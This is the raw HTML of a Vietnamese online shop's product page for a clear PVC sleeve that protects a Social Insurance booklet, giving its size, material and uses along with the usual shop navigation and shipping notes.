<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6445"><a href="https://tuinhuadeopvc.com/don-hang-da-gui/gui-hang-tui-nhua-deo-pvc-cao-cap-cho-khach-si-tren-toan-quoc/" class="nav-top-link">Gửi hàng</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://tuinhuadeopvc.com/blog/mien-phi-ship/" class="nav-top-link">Miễn phí ship</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tuinhuadeopvc.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://tuinhuadeopvc.com/quy-nhan-ai-le-trung-hieu-1710/" class="nav-top-link">QNA</a></li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xsmall">
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://tuinhuadeopvc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
<i class="icon-shopping-basket"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">Cart</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="page-title shop-page-title product-page-title">
<div class="page-title-inner flex-row medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://tuinhuadeopvc.com">Home</a> <span class="divider">&#47;</span> <a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc/">Túi Nhựa Dẻo PVC</a></nav></div>
</div>
<div class="flex-col medium-text-center">
</div>
</div>
</div>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1447" class="product type-product post-1447 status-publish first instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">
<div class="product-gallery large-5 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
</div>
<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-5-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-4-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-3-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-2-247x296.jpg" alt="" width="247" height="296"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col-divided col entry-summary product-summary">
<h1 class="product-title product_title entry-title">
Túi nhựa dẻo sổ Bảo Hiểm Xã Hội</h1>
<div class="price-wrapper">
<p class="price product-page-price ">
</p>
</div>
<div class="product_meta">
<span class="posted_in">Category: <a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc/" rel="tag">Túi Nhựa Dẻo PVC</a></span>
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://tuinhuadeopvc.com/brand/tui-nhua-deo-hieu-htpc/" title="Túi Nhựa Dẻo Hieu Htpc"><img width="290" height="82" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="attachment-full size-full" alt="Tuinhuadeopvc" decoding="async" loading="lazy" /></a></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%C3%BAi%20nh%E1%BB%B1a%20d%E1%BA%BBo%20s%E1%BB%95%20B%E1%BA%A3o%20Hi%E1%BB%83m%20X%C3%A3%20H%E1%BB%99i - https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=T%C3%BAi%20nh%E1%BB%B1a%20d%E1%BA%BBo%20s%E1%BB%95%20B%E1%BA%A3o%20Hi%E1%BB%83m%20X%C3%A3%20H%E1%BB%99i&amp;body=Check%20this%20out:%20https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/&amp;media=https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg&amp;description=T%C3%BAi%20nh%E1%BB%B1a%20d%E1%BA%BBo%20s%E1%BB%95%20B%E1%BA%A3o%20Hi%E1%BB%83m%20X%C3%A3%20H%E1%BB%99i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/&title=T%C3%BAi%20nh%E1%BB%B1a%20d%E1%BA%BBo%20s%E1%BB%95%20B%E1%BA%A3o%20Hi%E1%BB%83m%20X%C3%A3%20H%E1%BB%99i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
</div>
<div id="product-sidebar" class="col large-3 hide-for-medium ">
<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="hotline-ho-tro">
<span class="info-hotline">Gọi ngay để được tư vấn</span>
<span class="info2-hotline">Hotline tư vấn</span>
<strong>0948.596.703</strong>
</div></div></aside>
<aside id="block_widget-2" class="widget block_widget">
<section class="section section4" id="section_1719975798">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-collapse row-divided"  id="row-709780519">
<div id="col-385089341" class="col small-6 large-12"  >
<div class="col-inner text-left"  >
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon2-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Miễn phí vận chuyển</strong></p>
<p>Áp dụng đơn 100k trở lên toàn quốc, ship chỉ 10k dành cho đơn từ 50k trên toàn quốc</p>
</div>
</div>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon3-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Bảo hành và hậu mãi tốt</strong></p>
<p><span style="font-size: 90%;">Cam kết sản phẩm chất lượng</span></p>
</div>
</div>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon4-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Giao hàng nhanh chóng</strong></p>
<p><span style="font-size: 90%;">Cam kết Quý khách sẽ hài lòng</span></p>
</div>
</div>
</div>
</div>
<style>
#row-709780519 > .col > .col-inner {
padding: 0px 0px 0 0px;
}
</style>
</div>
</div>
<style>
#section_1719975798 {
padding-top: 20px;
padding-bottom: 20px;
}
</style>
</section>
</aside>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a>
</li>
<li class="pwb_tab_tab " id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
<a href="#tab-pwb_tab">
Brand					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h3>Túi Nhựa Dẻo Trong Suốt Bảo Vệ Sổ Bảo Hiểm Xã Hội</h3>
<p><strong>Kích thước:</strong> 19,1 x 26,3 cm</p>
<p><strong>Công dụng:</strong> Bảo vệ sổ Bảo Hiểm Xã Hội</p>
<p><strong>Chất liệu:</strong> Nhựa dẻo trong suốt cao cấp</p>
<p><strong>Mô tả sản phẩm:</strong></p>
<p>Túi nhựa dẻo trong suốt bảo vệ sổ Bảo Hiểm Xã Hội được thiết kế đặc biệt để bảo vệ sổ bảo hiểm xã hội của bạn khỏi bụi bẩn, nước và các tác động bên ngoài. Với kích thước 19,1 x 26,3 cm, túi này vừa vặn cho sổ bảo hiểm xã hội, giúp bảo quản giấy tờ một cách an toàn và hiệu quả.</p>
<p><strong>Đặc điểm nổi bật:</strong></p>
<ul>
<li><strong>Chất liệu cao cấp:</strong> Nhựa dẻo trong suốt, bền chắc, không dễ bị rách hay biến dạng.</li>
<li><strong>Kích thước phù hợp:</strong> 19,1 x 26,3 cm, vừa vặn cho sổ Bảo Hiểm Xã Hội.</li>
<li><strong>Thiết kế trong suốt:</strong> Giúp dễ dàng nhận diện giấy tờ bên trong mà không cần mở túi.</li>
<li><strong>Bảo vệ tối ưu:</strong> Chống nước, bụi bẩn và các tác động bên ngoài, giữ cho sổ Bảo Hiểm Xã Hội luôn sạch sẽ và an toàn.</li>
</ul>
<p>Túi nhựa dẻo trong suốt bảo vệ sổ Bảo Hiểm Xã Hội là sự lựa chọn lý tưởng để giữ gìn và bảo quản sổ bảo hiểm của bạn một cách an toàn và tiện lợi.</p>
<figure id="attachment_6635" aria-describedby="caption-attachment-6635" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6635" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6635" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
